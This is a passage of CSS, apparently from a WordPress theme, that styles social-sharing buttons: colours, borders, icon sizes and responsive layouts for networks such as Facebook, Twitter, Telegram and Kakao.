                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

